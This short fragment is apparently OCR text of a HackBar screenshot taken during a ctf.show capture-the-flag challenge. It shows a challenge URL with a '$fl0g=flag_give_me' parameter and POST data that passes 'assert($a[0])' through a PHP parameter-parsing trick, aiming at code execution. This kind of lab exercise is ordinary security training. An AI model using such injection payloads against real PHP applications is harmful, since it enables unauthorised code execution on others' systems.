 Encryption Encoding SQL XSS LFI XXE Other HackBar
LoadUrl
https://fc9f3b2a-feb3-40bd-8a97-6a5c8bdf6703.challenge.ctf.show/?$fl0g=flag_give_me
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
CTF[SHOW.COM=&CTF_SHOW=&fun=assert($a[0])